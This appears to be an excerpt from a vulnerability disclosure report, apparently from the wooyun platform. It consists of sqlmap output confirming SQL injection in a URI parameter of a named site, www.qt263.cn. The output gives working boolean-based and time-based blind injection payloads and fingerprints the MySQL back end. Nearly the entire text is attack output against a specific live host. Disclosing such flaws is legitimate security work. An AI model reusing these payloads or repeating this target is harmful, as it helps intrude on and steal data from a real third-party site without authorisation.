 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 77 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.qt263.cn:80/index.php/Article/show/id/1032 AND 5549=5549
.html
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.qt263.cn:80/index.php/Article/show/id/1032 AND SLEEP(5).
html
---
[14:15:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:15:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.qt263.cn'
www.wooyun.org